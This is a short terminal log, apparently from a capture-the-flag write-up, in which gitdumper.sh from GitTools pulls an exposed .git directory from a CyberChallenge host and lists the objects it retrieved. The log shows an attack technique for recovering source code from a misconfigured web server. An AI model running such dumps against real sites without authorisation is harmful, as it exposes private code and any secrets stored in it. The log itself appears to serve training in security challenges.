 kozlovzxc@DESKTOP-KT248S3:/mnt/c/tools/GitTools/Dumper$ ./gitdumper.sh 'http://octocat.2018.cyberchallenge.ru/.git/' 'octocat'
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[+] Downloaded: objects/1d/e193626de000b86a339e7a55d8c8fedaf8e4a2
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/28/09d1d61998f9c2233c9b7a99b948006a4ed97d
[+] Downloaded: objects/0c/456b2da430e7eeb669c74d3d472617b137ffcf
[+] Downloaded: objects/7e/76618a49ee1c8c7a13d4458b3a4bbdb767d2ca
[+] Downloaded: objects/32/65a3062de6e9f10dfe919c5168e115d31c751b
[+] Downloaded: objects/16/263ec9af889bb1965688c52b371567fee672f3
[+] Downloaded: objects/93/fc7ab936855a59db8d0fcef699bff3132c2faa
[+] Downloaded: objects/71/ceb5e553ac358180a2705cf093a3f4413d22f1
[+] Downloaded: objects/d3/1b6098a86062c87a099398cd5232fefbb2457a